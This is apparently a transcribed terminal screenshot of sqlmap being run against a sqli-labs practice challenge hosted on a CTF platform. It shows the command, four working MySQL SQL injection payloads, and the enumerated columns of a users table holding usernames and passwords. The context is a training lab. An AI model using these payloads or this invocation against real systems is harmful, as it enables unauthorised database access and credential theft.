 1 2 3 4
(genmon)XXX
23:05
root@zn: ~
文件 动作 编辑 查看 帮助
┌──(root㉿zn)-[~]
└─#
┌──(root㉿zn)-[~]
└─# sqlmap -u 'http://7814e80d-fbd1-4d52-89ee-c5088de5bd26.node5.buuoj.cn/Less-1/?id=1' --columns -T users -D security
        ___
       __H__
 ___ ___["]_____ ___ ___  {1.8.5#stable}
|_ -| . [.]     | .'| . |
|___|_  [(]_|_|_|__,|  _|
      |_|V...       |_|   https://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicable local, state and federal laws. Developers assume no liability and are not responsible for any
 misuse or damage caused by this program
[*] starting @ 23:04:32 /2024-06-07/
[23:04:32] [INFO] resuming back-end DBMS 'mysql'
[23:04:32] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: id (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: id=1' AND 5192=5192 AND 'JkIS'='JkIS
    Type: error-based
    Title: MySQL >= 5.0 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (FLOOR)
    Payload: id=1' AND (SELECT 4315 FROM(SELECT COUNT(*),CONCAT(0x71707a7071,(SELECT (ELT(4315=4315,1))),0x7176767a71,FLOOR(RAND(0)*2))x FROM INFORMATION_SCHEMA.PLUGINS GROUP BY x)a) AND 'JKxk'='JKxk
    Type: time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
    Payload: id=1' AND (SELECT 5524 FROM (SELECT(SLEEP(5)))unQz) AND 'tRKd'='tRKd
    Type: UNION query
    Title: Generic UNION query (NULL) - 3 columns
    Payload: id=-5127' UNION ALL SELECT NULL,CONCAT(0x71707a7071,0x4c5052736f6d4742646c6c69787779446b62524368466f65704d596a764453776b4e6f636279487a,0x7176767a71),NULL-- -
---
[23:04:32] [INFO] the back-end DBMS is MySQL
web application technology: PHP 5.6.40, OpenResty
back-end DBMS: MySQL >= 5.0 (MariaDB fork)
[23:04:32] [INFO] fetching columns for table 'users' in database 'security'
[23:04:32] [INFO] retrieved: 'id','int(3)'
[23:04:33] [INFO] retrieved: 'username','varchar(20)'
[23:04:33] [INFO] retrieved: 'password','varchar(20)'
Database: security
Table: users
[3 columns]
+----------+-------------+
| Column   | Type        |
+----------+-------------+
| id       | int(3)      |
| password | varchar(20) |
| username | varchar(20) |
+----------+-------------+
[23:04:33] [INFO] fetched data logged to text files under '/root/.local/share/sqlmap/output/7814e80d-fbd1-4d52-89ee-c5088de5bd26.node5.buuoj.cn'
[*] ending @ 23:04:33 /2024-06-07/
┌──(root㉿zn)-[~]
└─# _
Welcome
Your Login name:Dumb
Your Password:Dumb
SQLI DUMB SERIES-1